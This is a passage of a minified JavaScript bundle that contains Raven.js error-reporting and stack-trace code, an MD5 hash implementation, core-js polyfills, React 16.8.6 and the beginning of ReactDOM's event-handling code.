e=f,t=c;c=null,f=null,s=null,p.apply(null,[e,!1].concat(t))}function v(e,t){var n=a.call(arguments,1);if(f){if(s===e)return;h()}var r=o.computeStackTrace(e);if(f=r,s=e,c=n,setTimeout((function(){s===e&&h()}),r.incomplete?2e3:0),!1!==t)throw e}return v.subscribe=function(r){!function(){if(t)return;e=i.onerror,i.onerror=d,t=!0}(),n.push(r)},v.unsubscribe=function(e){for(var t=n.length-1;t>=0;--t)n[t]===e&&n.splice(t,1)},v.uninstall=function(){!function(){if(!t)return;i.onerror=e,t=!1,e=void 0}(),n=[]},v}(),o.computeStackTrace=function(){function e(e){if(void 0!==e.stack&&e.stack){for(var t,n,r,o=/^\s*at (?:(.*?) ?\()?((?:file|https?|blob|chrome-extension|native|eval|webpack|<anonymous>|[a-z]:|\/).*?)(?::(\d+))?(?::(\d+))?\)?\s*$/i,i=/^\s*at (?:((?:\[object object\])?.+) )?\(?((?:file|ms-appx(?:-web)|https?|webpack|blob):.*?):(\d+)(?::(\d+))?\)?\s*$/i,a=/^\s*(.*?)(?:\((.*?)\))?(?:^|@)((?:file|https?|blob|chrome|webpack|resource|moz-extension).*?:\/.*?|\[native code\]|[^@]*(?:bundle|\d+\.js))(?::(\d+))?(?::(\d+))?\s*$/i,u=/(\S+) line (\d+)(?: > eval line \d+)* > eval/i,c=/\((\S*)(?::(\d+))(?::(\d+))\)/,s=e.stack.split("\n"),f=[],p=(/^(.*) is undefined$/.exec(e.message),0),d=s.length;p<d;++p){if(n=o.exec(s[p])){var h=n[2]&&0===n[2].indexOf("native");n[2]&&0===n[2].indexOf("eval")&&(t=c.exec(n[2]))&&(n[2]=t[1],n[3]=t[2],n[4]=t[3]),r={url:h?null:n[2],func:n[1]||"?",args:h?[n[2]]:[],line:n[3]?+n[3]:null,column:n[4]?+n[4]:null}}else if(n=i.exec(s[p]))r={url:n[2],func:n[1]||"?",args:[],line:+n[3],column:n[4]?+n[4]:null};else{if(!(n=a.exec(s[p])))continue;n[3]&&n[3].indexOf(" > eval")>-1&&(t=u.exec(n[3]))?(n[3]=t[1],n[4]=t[2],n[5]=null):0!==p||n[5]||void 0===e.columnNumber||(f[0].column=e.columnNumber+1),r={url:n[3],func:n[1]||"?",args:n[2]?n[2].split(","):[],line:n[4]?+n[4]:null,column:n[5]?+n[5]:null}}if(!r.func&&r.line&&(r.func="?"),r.url&&"blob:"===r.url.substr(0,5)){var v=new XMLHttpRequest;if(v.open("GET",r.url,!1),v.send(null),200===v.status){var m=v.responseText||"",y=(m=m.slice(-300)).match(/\/\/# sourceMappingURL=(.*)$/);if(y){var g=y[1];"~"===g.charAt(0)&&(g=("undefined"==typeof document||null==document.location?"":document.location.origin?document.location.origin:document.location.protocol+"//"+document.location.hostname+(document.location.port?":"+document.location.port:""))+g.slice(1)),r.url=g.slice(0,-4)}}}f.push(r)}return f.length?{name:e.name,message:e.message,url:l(),stack:f}:null}}function t(e,t,n,r){var o={url:t,line:n};if(o.url&&o.line){if(e.incomplete=!1,o.func||(o.func="?"),e.stack.length>0&&e.stack[0].url===o.url){if(e.stack[0].line===o.line)return!1;if(!e.stack[0].line&&e.stack[0].func===o.func)return e.stack[0].line=o.line,!1}return e.stack.unshift(o),e.partial=!0,!0}return e.incomplete=!0,!1}function n(e,i){for(var a,u,c=/function\s+([_$a-zA-Z\xA0-\uFFFF][_$a-zA-Z0-9\xA0-\uFFFF]*)?\s*\(/i,s=[],f={},p=!1,d=n.caller;d&&!p;d=d.caller)if(d!==r&&d!==o.report){if(u={url:null,func:"?",line:null,column:null},d.name?u.func=d.name:(a=c.exec(d.toString()))&&(u.func=a[1]),void 0===u.func)try{u.func=a.input.substring(0,a.input.indexOf("{"))}catch(e){}f[""+d]?p=!0:f[""+d]=!0,s.push(u)}i&&s.splice(0,i);var h={name:e.name,message:e.message,url:l(),stack:s};return t(h,e.sourceURL||e.fileName,e.line||e.lineNumber,e.message||e.description),h}function r(t,r){var i=null;r=null==r?0:+r;try{if(i=e(t))return i}catch(e){if(o.debug)throw e}try{if(i=n(t,r+1))return i}catch(e){if(o.debug)throw e}return{name:t.name,message:t.message,url:l()}}return r.augmentStackTraceWithInitialElement=t,r.computeStackTraceFromStackProp=e,r}(),e.exports=o}).call(this,n(118))},function(e,t){function n(e,t){var n=(65535&e)+(65535&t);return(e>>16)+(t>>16)+(n>>16)<<16|65535&n}function r(e,t,r,o,i,a){return n((u=n(n(t,e),n(o,a)))<<(l=i)|u>>>32-l,r);var u,l}function o(e,t,n,o,i,a,u){return r(t&n|~t&o,e,t,i,a,u)}function i(e,t,n,o,i,a,u){return r(t&o|n&~o,e,t,i,a,u)}function a(e,t,n,o,i,a,u){return r(t^n^o,e,t,i,a,u)}function u(e,t,n,o,i,a,u){return r(n^(t|~o),e,t,i,a,u)}function l(e,t){var r,l,c,s,f;e[t>>5]|=128<<t%32,e[14+(t+64>>>9<<4)]=t;var p=1732584193,d=-271733879,h=-1732584194,v=271733878;for(r=0;r<e.length;r+=16)l=p,c=d,s=h,f=v,p=o(p,d,h,v,e[r],7,-680876936),v=o(v,p,d,h,e[r+1],12,-389564586),h=o(h,v,p,d,e[r+2],17,606105819),d=o(d,h,v,p,e[r+3],22,-1044525330),p=o(p,d,h,v,e[r+4],7,-176418897),v=o(v,p,d,h,e[r+5],12,1200080426),h=o(h,v,p,d,e[r+6],17,-1473231341),d=o(d,h,v,p,e[r+7],22,-45705983),p=o(p,d,h,v,e[r+8],7,1770035416),v=o(v,p,d,h,e[r+9],12,-1958414417),h=o(h,v,p,d,e[r+10],17,-42063),d=o(d,h,v,p,e[r+11],22,-1990404162),p=o(p,d,h,v,e[r+12],7,1804603682),v=o(v,p,d,h,e[r+13],12,-40341101),h=o(h,v,p,d,e[r+14],17,-1502002290),p=i(p,d=o(d,h,v,p,e[r+15],22,1236535329),h,v,e[r+1],5,-165796510),v=i(v,p,d,h,e[r+6],9,-1069501632),h=i(h,v,p,d,e[r+11],14,643717713),d=i(d,h,v,p,e[r],20,-373897302),p=i(p,d,h,v,e[r+5],5,-701558691),v=i(v,p,d,h,e[r+10],9,38016083),h=i(h,v,p,d,e[r+15],14,-660478335),d=i(d,h,v,p,e[r+4],20,-405537848),p=i(p,d,h,v,e[r+9],5,568446438),v=i(v,p,d,h,e[r+14],9,-1019803690),h=i(h,v,p,d,e[r+3],14,-187363961),d=i(d,h,v,p,e[r+8],20,1163531501),p=i(p,d,h,v,e[r+13],5,-1444681467),v=i(v,p,d,h,e[r+2],9,-51403784),h=i(h,v,p,d,e[r+7],14,1735328473),p=a(p,d=i(d,h,v,p,e[r+12],20,-1926607734),h,v,e[r+5],4,-378558),v=a(v,p,d,h,e[r+8],11,-2022574463),h=a(h,v,p,d,e[r+11],16,1839030562),d=a(d,h,v,p,e[r+14],23,-35309556),p=a(p,d,h,v,e[r+1],4,-1530992060),v=a(v,p,d,h,e[r+4],11,1272893353),h=a(h,v,p,d,e[r+7],16,-155497632),d=a(d,h,v,p,e[r+10],23,-1094730640),p=a(p,d,h,v,e[r+13],4,681279174),v=a(v,p,d,h,e[r],11,-358537222),h=a(h,v,p,d,e[r+3],16,-722521979),d=a(d,h,v,p,e[r+6],23,76029189),p=a(p,d,h,v,e[r+9],4,-640364487),v=a(v,p,d,h,e[r+12],11,-421815835),h=a(h,v,p,d,e[r+15],16,530742520),p=u(p,d=a(d,h,v,p,e[r+2],23,-995338651),h,v,e[r],6,-198630844),v=u(v,p,d,h,e[r+7],10,1126891415),h=u(h,v,p,d,e[r+14],15,-1416354905),d=u(d,h,v,p,e[r+5],21,-57434055),p=u(p,d,h,v,e[r+12],6,1700485571),v=u(v,p,d,h,e[r+3],10,-1894986606),h=u(h,v,p,d,e[r+10],15,-1051523),d=u(d,h,v,p,e[r+1],21,-2054922799),p=u(p,d,h,v,e[r+8],6,1873313359),v=u(v,p,d,h,e[r+15],10,-30611744),h=u(h,v,p,d,e[r+6],15,-1560198380),d=u(d,h,v,p,e[r+13],21,1309151649),p=u(p,d,h,v,e[r+4],6,-145523070),v=u(v,p,d,h,e[r+11],10,-1120210379),h=u(h,v,p,d,e[r+2],15,718787259),d=u(d,h,v,p,e[r+9],21,-343485551),p=n(p,l),d=n(d,c),h=n(h,s),v=n(v,f);return[p,d,h,v]}function c(e){var t,n="",r=32*e.length;for(t=0;t<r;t+=8)n+=String.fromCharCode(e[t>>5]>>>t%32&255);return n}function s(e){var t,n=[];for(n[(e.length>>2)-1]=void 0,t=0;t<n.length;t+=1)n[t]=0;var r=8*e.length;for(t=0;t<r;t+=8)n[t>>5]|=(255&e.charCodeAt(t/8))<<t%32;return n}function f(e){var t,n,r="";for(n=0;n<e.length;n+=1)t=e.charCodeAt(n),r+="0123456789abcdef".charAt(t>>>4&15)+"0123456789abcdef".charAt(15&t);return r}function p(e){return unescape(encodeURIComponent(e))}function d(e){return function(e){return c(l(s(e),8*e.length))}(p(e))}function h(e,t){return function(e,t){var n,r,o=s(e),i=[],a=[];for(i[15]=a[15]=void 0,o.length>16&&(o=l(o,8*e.length)),n=0;n<16;n+=1)i[n]=909522486^o[n],a[n]=1549556828^o[n];return r=l(i.concat(s(t)),512+8*t.length),c(l(a.concat(r),640))}(p(e),p(t))}e.exports=function(e,t,n){return t?n?h(t,e):f(h(t,e)):n?d(e):f(d(e))}},function(e,t){function n(e){this.name="RavenConfigError",this.message=e}n.prototype=new Error,n.prototype.constructor=n,e.exports=n},function(e,t,n){var r=n(213);e.exports={wrapMethod:function(e,t,n){var o=e[t],i=e;if(t in e){var a="warn"===t?"warning":t;e[t]=function(){var e=[].slice.call(arguments),u=r.safeJoin(e," "),l={level:a,logger:"console",extra:{arguments:e}};"assert"===t?!1===e[0]&&(u="Assertion failed: "+(r.safeJoin(e.slice(1)," ")||"console.assert"),l.extra.arguments=e.slice(1),n&&n(u,l)):n&&n(u,l),o&&Function.prototype.apply.call(o,i,e)}}}}},function(e,t,n){var r=n(290);e.exports=function(e,t){return new(r(e))(t)}},function(e,t,n){var r=n(79),o=n(250),i=n(71)("species");e.exports=function(e){var t;return o(e)&&("function"!=typeof(t=e.constructor)||t!==Array&&!o(t.prototype)||(t=void 0),r(t)&&null===(t=t[i])&&(t=void 0)),void 0===t?Array:t}},function(e,t,n){var r=n(70),o=n(103),i=n(179),a=n(252),u=n(85).f;e.exports=function(e){var t=o.Symbol||(o.Symbol=i?{}:r.Symbol||{});"_"==e.charAt(0)||e in t||u(t,e,{value:a.f(e)})}},function(e,t,n){var r=n(131),o=n(203),i=n(182);e.exports=function(e){var t=r(e),n=o.f;if(n)for(var a,u=n(e),l=i.f,c=0;u.length>c;)l.call(e,a=u[c++])&&t.push(a);return t}},function(e,t,n){var r=n(85),o=n(76),i=n(131);e.exports=n(80)?Object.defineProperties:function(e,t){o(e);for(var n,a=i(t),u=a.length,l=0;u>l;)r.f(e,n=a[l++],t[n]);return e}},function(e,t,n){var r=n(107),o=n(184).f,i={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];e.exports.f=function(e){return a&&"[object Window]"==i.call(e)?function(e){try{return o(e)}catch(e){return a.slice()}}(e):o(r(e))}},function(e,t,n){"use strict";var r=n(183),o=n(177),i=n(181),a={};n(113)(a,n(71)("iterator"),(function(){return this})),e.exports=function(e,t,n){e.prototype=r(a,{next:o(1,n)}),i(e,t+" Iterator")}},function(e,t,n){var r=n(70),o=n(262).set,i=r.MutationObserver||r.WebKitMutationObserver,a=r.process,u=r.Promise,l="process"==n(116)(a);e.exports=function(){var e,t,n,c=function(){var r,o;for(l&&(r=a.domain)&&r.exit();e;){o=e.fn,e=e.next;try{o()}catch(r){throw e?n():t=void 0,r}}t=void 0,r&&r.enter()};if(l)n=function(){a.nextTick(c)};else if(!i||r.navigator&&r.navigator.standalone)if(u&&u.resolve){var s=u.resolve(void 0);n=function(){s.then(c)}}else n=function(){o.call(r,c)};else{var f=!0,p=document.createTextNode("");new i(c).observe(p,{characterData:!0}),n=function(){p.data=f=!f}}return function(r){var o={fn:r,next:void 0};t&&(t.next=o),e||(e=o,n()),t=o}}},function(e,t){e.exports=function(e){try{return{e:!1,v:e()}}catch(e){return{e:!0,v:e}}}},function(e,t,n){var r=n(70).navigator;e.exports=r&&r.userAgent||""},function(e,t,n){var r=n(76),o=n(79),i=n(264);e.exports=function(e,t){if(r(e),o(t)&&t.constructor===e)return t;var n=i.f(e);return(0,n.resolve)(t),n.promise}},function(e,t,n){"use strict";var r=n(80),o=n(131),i=n(203),a=n(182),u=n(105),l=n(211),c=Object.assign;e.exports=!c||n(77)((function(){var e={},t={},n=Symbol(),r="abcdefghijklmnopqrst";return e[n]=7,r.split("").forEach((function(e){t[e]=e})),7!=c({},e)[n]||Object.keys(c({},t)).join("")!=r}))?function(e,t){for(var n=u(e),c=arguments.length,s=1,f=i.f,p=a.f;c>s;)for(var d,h=l(arguments[s++]),v=f?o(h).concat(f(h)):o(h),m=v.length,y=0;m>y;)d=v[y++],r&&!p.call(h,d)||(n[d]=h[d]);return n}:c},function(e,t,n){var r=n(184),o=n(203),i=n(76),a=n(70).Reflect;e.exports=a&&a.ownKeys||function(e){var t=r.f(i(e)),n=o.f;return n?t.concat(n(e)):t}},function(e,t,n){"use strict";var r=n(226);n(63)({target:"RegExp",proto:!0,forced:r!==/./.exec},{exec:r})},function(e,t){e.exports=Object.is||function(e,t){return e===t?0!==e||1/e==1/t:e!=e&&t!=t}},function(e,t,n){"use strict";var r=n(172),o=n(79),i=n(263),a=[].slice,u={},l=function(e,t,n){if(!(t in u)){for(var r=[],o=0;o<t;o++)r[o]="a["+o+"]";u[t]=Function("F,a","return new F("+r.join(",")+")")}return u[t](e,n)};e.exports=Function.bind||function(e){var t=r(this),n=a.call(arguments,1),u=function(){var r=n.concat(a.call(arguments));return this instanceof u?l(t,r.length,r):i(t,r,e)};return o(t.prototype)&&(u.prototype=t.prototype),u}},function(e,t,n){"use strict";var r=n(271),o="function"==typeof Symbol&&Symbol.for,i=o?Symbol.for("react.element"):60103,a=o?Symbol.for("react.portal"):60106,u=o?Symbol.for("react.fragment"):60107,l=o?Symbol.for("react.strict_mode"):60108,c=o?Symbol.for("react.profiler"):60114,s=o?Symbol.for("react.provider"):60109,f=o?Symbol.for("react.context"):60110,p=o?Symbol.for("react.concurrent_mode"):60111,d=o?Symbol.for("react.forward_ref"):60112,h=o?Symbol.for("react.suspense"):60113,v=o?Symbol.for("react.memo"):60115,m=o?Symbol.for("react.lazy"):60116,y="function"==typeof Symbol&&Symbol.iterator;function g(e,t,n,r,o,i,a,u){if(!e){if(e=void 0,void 0===t)e=Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var l=[n,r,o,i,a,u],c=0;(e=Error(t.replace(/%s/g,(function(){return l[c++]})))).name="Invariant Violation"}throw e.framesToPop=1,e}}function b(e){for(var t=arguments.length-1,n="https://reactjs.org/docs/error-decoder.html?invariant="+e,r=0;r<t;r++)n+="&args[]="+encodeURIComponent(arguments[r+1]);g(!1,"Minified React error #"+e+"; visit %s for the full message or use the non-minified dev environment for full errors and additional helpful warnings. ",n)}var x={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},_={};function w(e,t,n){this.props=e,this.context=t,this.refs=_,this.updater=n||x}function S(){}function E(e,t,n){this.props=e,this.context=t,this.refs=_,this.updater=n||x}w.prototype.isReactComponent={},w.prototype.setState=function(e,t){"object"!=typeof e&&"function"!=typeof e&&null!=e&&b("85"),this.updater.enqueueSetState(this,e,t,"setState")},w.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},S.prototype=w.prototype;var k=E.prototype=new S;k.constructor=E,r(k,w.prototype),k.isPureReactComponent=!0;var T={current:null},C={current:null},O=Object.prototype.hasOwnProperty,P={key:!0,ref:!0,__self:!0,__source:!0};function N(e,t,n){var r=void 0,o={},a=null,u=null;if(null!=t)for(r in void 0!==t.ref&&(u=t.ref),void 0!==t.key&&(a=""+t.key),t)O.call(t,r)&&!P.hasOwnProperty(r)&&(o[r]=t[r]);var l=arguments.length-2;if(1===l)o.children=n;else if(1<l){for(var c=Array(l),s=0;s<l;s++)c[s]=arguments[s+2];o.children=c}if(e&&e.defaultProps)for(r in l=e.defaultProps)void 0===o[r]&&(o[r]=l[r]);return{$$typeof:i,type:e,key:a,ref:u,props:o,_owner:C.current}}function j(e){return"object"==typeof e&&null!==e&&e.$$typeof===i}var R=/\/+/g,I=[];function M(e,t,n,r){if(I.length){var o=I.pop();return o.result=e,o.keyPrefix=t,o.func=n,o.context=r,o.count=0,o}return{result:e,keyPrefix:t,func:n,context:r,count:0}}function F(e){e.result=null,e.keyPrefix=null,e.func=null,e.context=null,e.count=0,10>I.length&&I.push(e)}function D(e,t,n){return null==e?0:function e(t,n,r,o){var u=typeof t;"undefined"!==u&&"boolean"!==u||(t=null);var l=!1;if(null===t)l=!0;else switch(u){case"string":case"number":l=!0;break;case"object":switch(t.$$typeof){case i:case a:l=!0}}if(l)return r(o,t,""===n?"."+L(t,0):n),1;if(l=0,n=""===n?".":n+":",Array.isArray(t))for(var c=0;c<t.length;c++){var s=n+L(u=t[c],c);l+=e(u,s,r,o)}else if(null===t||"object"!=typeof t?s=null:s="function"==typeof(s=y&&t[y]||t["@@iterator"])?s:null,"function"==typeof s)for(t=s.call(t),c=0;!(u=t.next()).done;)l+=e(u=u.value,s=n+L(u,c++),r,o);else"object"===u&&b("31","[object Object]"===(r=""+t)?"object with keys {"+Object.keys(t).join(", ")+"}":r,"");return l}(e,"",t,n)}function L(e,t){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+(""+e).replace(/[=:]/g,(function(e){return t[e]}))}(e.key):t.toString(36)}function A(e,t){e.func.call(e.context,t,e.count++)}function U(e,t,n){var r=e.result,o=e.keyPrefix;e=e.func.call(e.context,t,e.count++),Array.isArray(e)?z(e,r,n,(function(e){return e})):null!=e&&(j(e)&&(e=function(e,t){return{$$typeof:i,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(e,o+(!e.key||t&&t.key===e.key?"":(""+e.key).replace(R,"$&/")+"/")+n)),r.push(e))}function z(e,t,n,r,o){var i="";null!=n&&(i=(""+n).replace(R,"$&/")+"/"),D(e,U,t=M(t,i,r,o)),F(t)}function W(){var e=T.current;return null===e&&b("321"),e}var B={Children:{map:function(e,t,n){if(null==e)return e;var r=[];return z(e,r,null,t,n),r},forEach:function(e,t,n){if(null==e)return e;D(e,A,t=M(null,null,t,n)),F(t)},count:function(e){return D(e,(function(){return null}),null)},toArray:function(e){var t=[];return z(e,t,null,(function(e){return e})),t},only:function(e){return j(e)||b("143"),e}},createRef:function(){return{current:null}},Component:w,PureComponent:E,createContext:function(e,t){return void 0===t&&(t=null),(e={$$typeof:f,_calculateChangedBits:t,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null}).Provider={$$typeof:s,_context:e},e.Consumer=e},forwardRef:function(e){return{$$typeof:d,render:e}},lazy:function(e){return{$$typeof:m,_ctor:e,_status:-1,_result:null}},memo:function(e,t){return{$$typeof:v,type:e,compare:void 0===t?null:t}},useCallback:function(e,t){return W().useCallback(e,t)},useContext:function(e,t){return W().useContext(e,t)},useEffect:function(e,t){return W().useEffect(e,t)},useImperativeHandle:function(e,t,n){return W().useImperativeHandle(e,t,n)},useDebugValue:function(){},useLayoutEffect:function(e,t){return W().useLayoutEffect(e,t)},useMemo:function(e,t){return W().useMemo(e,t)},useReducer:function(e,t,n){return W().useReducer(e,t,n)},useRef:function(e){return W().useRef(e)},useState:function(e){return W().useState(e)},Fragment:u,StrictMode:l,Suspense:h,createElement:N,cloneElement:function(e,t,n){null==e&&b("267",e);var o=void 0,a=r({},e.props),u=e.key,l=e.ref,c=e._owner;if(null!=t){void 0!==t.ref&&(l=t.ref,c=C.current),void 0!==t.key&&(u=""+t.key);var s=void 0;for(o in e.type&&e.type.defaultProps&&(s=e.type.defaultProps),t)O.call(t,o)&&!P.hasOwnProperty(o)&&(a[o]=void 0===t[o]&&void 0!==s?s[o]:t[o])}if(1===(o=arguments.length-2))a.children=n;else if(1<o){s=Array(o);for(var f=0;f<o;f++)s[f]=arguments[f+2];a.children=s}return{$$typeof:i,type:e.type,key:u,ref:l,props:a,_owner:c}},createFactory:function(e){var t=N.bind(null,e);return t.type=e,t},isValidElement:j,version:"16.8.6",unstable_ConcurrentMode:p,unstable_Profiler:c,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:{ReactCurrentDispatcher:T,ReactCurrentOwner:C,assign:r}},H={default:B},$=H&&B||H;e.exports=$.default||$},function(e,t,n){"use strict";var r=n(0),o=n(271),i=n(307);function a(e,t,n,r,o,i,a,u){if(!e){if(e=void 0,void 0===t)e=Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var l=[n,r,o,i,a,u],c=0;(e=Error(t.replace(/%s/g,(function(){return l[c++]})))).name="Invariant Violation"}throw e.framesToPop=1,e}}function u(e){for(var t=arguments.length-1,n="https://reactjs.org/docs/error-decoder.html?invariant="+e,r=0;r<t;r++)n+="&args[]="+encodeURIComponent(arguments[r+1]);a(!1,"Minified React error #"+e+"; visit %s for the full message or use the non-minified dev environment for full errors and additional helpful warnings. ",n)}function l(e,t,n,r,o,i,a,u,l){var c=Array.prototype.slice.call(arguments,3);try{t.apply(n,c)}catch(e){this.onError(e)}}r||u("227");var c=!1,s=null,f=!1,p=null,d={onError:function(e){c=!0,s=e}};function h(e,t,n,r,o,i,a,u,f){c=!1,s=null,l.apply(d,arguments)}var v=null,m={};function y(){if(v)for(var e in m){var t=m[e],n=v.indexOf(e);if(-1<n||u("96",e),!b[n])for(var r in t.extractEvents||u("97",e),b[n]=t,n=t.eventTypes){var o=void 0,i=n[r],a=t,l=r;x.hasOwnProperty(l)&&u("99",l),x[l]=i;var c=i.phasedRegistrationNames;if(c){for(o in c)c.hasOwnProperty(o)&&g(c[o],a,l);o=!0}else i.registrationName?(g(i.registrationName,a,l),o=!0):o=!1;o||u("98",r,e)}}}function g(e,t,n){_[e]&&u("100",e),_[e]=t,w[e]=t.eventTypes[n].dependencies}var b=[],x={},_={},w={},S=null,E=null,k=null;function T(e,t,n){var r=e.type||"unknown-event";e.currentTarget=k(n),function(e,t,n,r,o,i,a,l,d){if(h.apply(this,arguments),c){if(c){var v=s;c=!1,s=null}else u("198"),v=void 0;f||(f=!0,p=v)}}(r,t,void 0,e),e.currentTarget=null}function C(e,t){return null==t&&u("30"),null==e?t:Array.isArray(e)?Array.isArray(t)?(e.push.apply(e,t),e):(e.push(t),e):Array.isArray(t)?[e].concat(t):[e,t]}function O(e,t,n){Array.isArray(e)?e.forEach(t,n):e&&t.call(n,e)}var P=null;function N(e){if(e){var t=e._dispatchListeners,n=e._dispatchInstances;if(Array.isArray(t))for(var r=0;r<t.length&&!e.isPropagationStopped();r++)T(e,t[r],n[r]);else t&&T(e,t,n);e._dispatchListeners=null,e._dispatchInstances=null,e.isPersistent()||e.constructor.release(e)}}var j={injectEventPluginOrder:function(e){v&&u("101"),v=Array.prototype.slice.call(e),y()},injectEventPluginsByName:function(e){var t,n=!1;for(t in e)if(e.hasOwnProperty(t)){var r=e[t];m.hasOwnProperty(t)&&m[t]===r||(m[t]&&u("102",t),m[t]=r,n=!0)}n&&y()}};function R(e,t){var n=e.stateNode;if(!n)return null;var r=S(n);if(!r)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":(r=!r.disabled)||(r=!("button"===(e=e.type)||"input"===e||"select"===e||"textarea"===e)),e=!r;break e;default:e=!1}return e?null:(n&&"function"!=typeof n&&u("231",t,typeof n),n)}function I(e){if(null!==e&&(P=C(P,e)),e=P,P=null,e&&(O(e,N),P&&u("95"),f))throw e=p,f=!1,p=null,e}var M=Math.random().toString(36).slice(2),F="__reactInternalInstance$"+M,D="__reactEventHandlers$"+M;function L(e){if(e[F])return e[F];for(;!e[F];){if(!e.parentNode)return null;e=e.parentNode}return 5===(e=e[F]).tag||6===e.tag?e:null}function A(e){return!(e=e[F])||5!==e.tag&&6!==e.tag?null:e}function U(e){if(5===e.tag||6===e.tag)return e.stateNode;u("33")}function z(e){return e[D]||null}function W(e){do{e=e.return}while(e&&5!==e.tag);return e||null}function B(e,t,n){(t=R(e,n.dispatchConfig.phasedRegistrationNames[t]))&&(n._dispatchListeners=C(n._dispatchListeners,t),n._dispatchInstances=C(n._dispatchInstances,e))}function H(e){if(e&&e.dispatchConfig.phasedRegistrationNames){for(var t=e._targetInst,n=[];t;)n.push(t),t=W(t);for(t=n.length;0<t--;)B(n[t],"captured",e);for(t=0;t<n.length;t++)B(n[t],"bubbled",e)}}function $(e,t,n){e&&n&&n.dispatchConfig.registrationName&&(t=R(e,n.dispatchConfig.registrationName))&&(n._dispatchListeners=C(n._dispatchListeners,t),n._dispatchInstances=C(n._dispatchInstances,e))}function V(e){e&&e.dispatchConfig.registrationName&&$(e._targetInst,null,e)}function q(e){O(e,H)}var K=!("undefined"==typeof window||!window.document||!window.document.createElement);function G(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var Q={animationend:G("Animation","AnimationEnd"),animationiteration:G("Animation","AnimationIteration"),animationstart:G("Animation","AnimationStart"),transitionend:G("Transition","TransitionEnd")},Y={},X={};function J(e){if(Y[e])return Y[e];if(!Q[e])return e;var t,n=Q[e];for(t in n)if(n.hasOwnProperty(t)&&t in X)return Y[e]=n[t];return e}K&&(X=document.createElement("div").style,"AnimationEvent"in window||(delete Q.animationend.animation,delete Q.animationiteration.animation,delete Q.animationstart.animation),"TransitionEvent"in window||delete Q.transitionend.transition);var Z=J("animationend"),ee=J("animationiteration"),te=J("animationstart"),ne=J("transitionend"),re="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),oe=null,ie=null,ae=null;function ue(){if(ae)return ae;var e,t,n=ie,r=n.length,o="value"in oe?oe.value:oe.textContent,i=o.length;for(e=0;e<r&&n[e]===o[e];e++);var a=r-e;for(t=1;t<=a&&n[r-t]===o[i-t];t++);return ae=o.slice(e,1<t?1-t:void 0)}function le(){return!0}function ce(){return!1}function se(e,t,n,r){for(var o in this.dispatchConfig=e,this._targetInst=t,this.nativeEvent=n,e=this.constructor.Interface)e.hasOwnProperty(o)&&((t=e[o])?this[o]=t(n):"target"===o?this.target=r:this[o]=n[o]);return this.isDefaultPrevented=(null!=n.defaultPrevented?n.defaultPrevented:!1===n.returnValue)?le:ce,this.isPropagationStopped=ce,this}function fe(e,t,n,r){if(this.eventPool.length){var o=this.eventPool.pop();return this.call(o,e,t,n,r),o}return new this(e,t,n,r)}function pe(e){e instanceof this||u("279"),e.destructor(),10>this.eventPool.length&&this.eventPool.push(e)}function de(e){e.eventPool=[],e.getPooled=fe,e.release=pe}o(se.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!=typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=le)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!=typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=le)},persist:function(){this.isPersistent=le},isPersistent:ce,destructor:function(){var e,t=this.constructor.Interface;for(e in t)this[e]=null;this.nativeEvent=this._targetInst=this.dispatchConfig=null,this.isPropagationStopped=this.isDefaultPrevented=ce,this._dispatchInstances=this._dispatchListeners=null}}),se.Interface={type:null,target:null,currentTarget:function(){return null},eventPhase:null,bubbles:null,cancelable:null,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:null,isTrusted:null},se.extend=function(e){function t(){}function n(){return r.apply(this,arguments)}var r=this;t.prototype=r.prototype;var i=new t;return o(i,n.prototype),n.prototype=i,n.prototype.constructor=n,n.Interface=o({},r.Interface,e),n.extend=r.extend,de(n),n},de(se);var he=se.extend({data:null}),ve=se.extend({data:null}),me=[9,13,27,32],ye=K&&"CompositionEvent"in window,ge=null;K&&"documentMode"in document&&(ge=document.documentMode);var be=K&&"TextEvent"in window&&!ge,xe=K&&(!ye||ge&&8<ge&&11>=ge),_e=String.fromCharCode(32),we={beforeInput:{phasedRegistrationNames:{bubbled:"onBeforeInput",captured:"onBeforeInputCapture"},dependencies:["compositionend","keypress","textInput","paste"]},compositionEnd:{phasedRegistrationNames:{bubbled:"onCompositionEnd",captured:"onCompositionEndCapture"},dependencies:"blur compositionend keydown keypress keyup mousedown".split(" ")},compositionStart:{phasedRegistrationNames:{bubbled:"onCompositionStart",captured:"onCompositionStartCapture"},dependencies:"blur compositionstart keydown keypress keyup mousedown".split(" ")},compositionUpdate:{phasedRegistrationNames:{bubbled:"onCompositionUpdate",captured:"onCompositionUpdateCapture"},dependencies:"blur compositionupdate keydown keypress keyup mousedown".split(" ")}},Se=!1;function Ee(e,t){switch(e){case"keyup":return-1!==me.indexOf(t.keyCode);case"keydown":return 229!==t.keyCode;case"keypress":case"mousedown":case"blur":return!0;default:return!1}}function ke(e){return"object"==typeof(e=e.detail)&&"data"in e?e.data:null}var Te=!1;var Ce={eventTypes:we,extractEvents:function(e,t,n,r){var o=void 0,i=void 0;if(ye)e:{switch(e){case"compositionstart":o=we.compositionStart;break e;case"compositionend":o=we.compositionEnd;break 